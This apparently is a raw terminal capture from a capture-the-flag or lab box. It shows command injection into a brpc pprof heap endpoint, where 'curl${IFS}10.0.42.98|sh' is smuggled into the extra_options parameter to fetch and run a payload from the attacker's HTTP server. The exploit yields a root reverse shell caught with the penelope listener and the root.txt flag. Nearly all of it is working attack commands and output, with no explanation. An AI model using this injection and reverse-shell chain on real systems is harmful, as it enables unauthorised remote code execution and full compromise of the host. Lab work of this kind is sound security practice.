 /home/l1z4rd
sudo python3 -m http.server 80
Deploying root access for l1z4rd. Password pls:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.0.94 - - [20/May/2026 17:14:50] "GET / HTTP/1.1" 200 -
telemetry@ip-172-16-0-94:~$ curl "http://localhost:8000/pprof/heap?display=text&extra_options=inuse_s
pace;curl${IFS}10.0.42.98;"^C
telemetry@ip-172-16-0-94:~$ ^C
telemetry@ip-172-16-0-94:~$ ^C
telemetry@ip-172-16-0-94:~$ $^C
telemetry@ip-172-16-0-94:~$ curl "http://localhost:8000/pprof/heap?display=text&extra_options=inuse_s
pace;curl${IFS}10.0.42.98;"
curl: (3) URL rejected: Malformed input to a URL function
telemetry@ip-172-16-0-94:~$ curl -g 'http://localhost:8000/pprof/heap?display=text&extra_options=inus
e_space;curl${IFS}10.0.42.98;'
./rpc_data/profiling/pprof_5217f246b7eb38b21565417cb8ebf047/20260520.201403.heap
env JEPROF_FILE invalid
read_command_output <jeprof  /root/brpc/example/echo_c++/echo_server ./rpc_data/profiling/pprof_5217f
246b7eb38b21565417cb8ebf047/20260520.201403.heap --inuse_space;curl${IFS}10.0.42.98;  --text > failte
telemetry@ip-172-16-0-94:~$ curl -g 'http://localhost:8000/pprof/heap?display=text&extra_options=inus
e_space;curl${IFS}10.0.42.98|sh;'
/home/l1z4rd
penelope -p 1337
[+] Listening for reverse shells on 0.0.0.0:1337 → 127.0.0.1 • 192.168.1.5 • 10.0.42.98
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from ip-172-16-0-94~172.16.0.94-Linux-x86_64 😍 Assigned SessionID <1>
(Penelope)> sessions
➤ ip-172-16-0-94~172.16.0.94-Linux-x86_64
ID | Shell | User | Source
<1> | Raw | root(0) | TCPListener(0.0.0.0:1337)
(Penelope)> interact 1
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/l1z4rd/.penelope/sessions/ip-172-16-0-94~172.16.0.94-Linux-x86_64/2026_05_20-17_14_55-
795.log 📜
root@ip-172-16-0-94:~/brpc/example/echo_c++# cd
root@ip-172-16-0-94:~# ls
brpc  root.txt  snap
root@ip-172-16-0-94:~#